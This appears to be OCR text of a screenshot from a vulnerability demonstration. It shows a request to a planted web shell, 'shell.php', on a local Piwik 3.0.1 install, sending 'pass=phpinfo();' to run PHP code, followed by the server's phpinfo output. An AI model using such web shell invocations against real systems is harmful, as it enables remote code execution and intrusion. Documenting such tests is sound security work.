 http://192.168.217.1/piwik-3.0.1/shell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
pass=phpinfo();
PHP Version 5.5.30
php
System Windows NT FUPING 6.2 build 9200 (Windows 8 Enterprise Edition) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler